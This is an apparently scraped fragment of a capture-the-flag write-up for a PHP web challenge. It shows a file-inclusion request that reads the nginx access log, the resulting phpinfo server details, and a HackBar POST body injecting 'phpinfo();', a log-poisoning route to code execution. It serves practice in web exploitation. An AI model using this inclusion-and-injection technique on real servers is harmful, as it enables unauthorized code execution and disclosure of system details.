 Safari/537.36" 100.64.0.2 - - [23/Apr/2025:12:21:19 +0000] "GET /?look=file:///var/log/nginx/access.log HTTP/1.1" 200 1901 "-" "

PHP Version 5.5.38

php

| System | Linux tianshou-3cc44ccc2c4a40e78e3618a4fbb72a39-cb47b9c46-mr726 3.10.0-1160.80.1.el7.x86_64 #1 SMP Tue Nov 8 15:48:59 UTC 2022 x86_64 |
|---|---|
| Build Date | Aug 10 2016 21:14:17 |
| Configure Command | ./configure '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--with-fpm-user=www-data' '--with-fpm-group=www-data' |
| Server API | FPM/FastCGI |
| Virtual Directory Support | disabled |
| Configuration File (php.ini) Path | /usr/local/etc/php |
| Loaded Configuration File | (none) |
| Scan this dir for additional .ini files | /usr/local/etc/php/conf.d |
| Additional .ini | (none) |

DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again

Elements Console Sources Network Performance Application HackBar 1 1

LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL EN

URL
http://challenge.qsnctf.com:30429/?look=file:///var/log/nginx/access.log

Enable POST
enctype
application/x-www-form-urlencoded

Body
a=phpinfo();